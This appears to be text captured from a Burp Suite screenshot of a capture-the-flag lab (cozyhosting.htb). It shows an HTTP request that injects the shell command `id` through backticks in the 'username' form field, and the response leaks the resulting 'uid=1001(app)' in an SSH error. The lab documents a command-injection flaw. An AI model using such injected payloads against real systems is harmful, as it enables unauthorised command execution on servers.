 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=DF409820DD16DECF3DB61D06DACA8787
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 host=Testing&username=`id`
Search
0 highlights
Response
Pretty Raw Hex Render
\n
264 <h4 class="alert-heading">Please note</h4>
265 <p>For Cozy Scanner to connect the private key that you
received upon registration should be
266 included in your host's .ssh/authorised_keys file.</p>
267 </div>
268 <div class="alert alert-danger alert-dismissible fade show" role="
alert">
269 <h4 class="alert-heading">The host was not added!</h4>
270 <p>ssh: Could not resolve hostname uid=1001(app): Name or
service not known</p>
271 </div>
272
273 <form action="/executessh" method="post">
274
275 <div class="row mb-3">
276 <label class="col-sm-2 col-form-label">Connection settings
</label>
277 <div class="col-sm-10">
278 <div class="form-floating mb-3">
279 <input name="host" class="form-control" id="host"
placeholder="example.com">
280 <label for="host">Hostname</label>
281 </div>
282 <div class="form-floating mb-3">
283 <input name="username" class="form-control" id="
username" placeholder="user">
284 <label for="username">Username</label>
Search
0 matches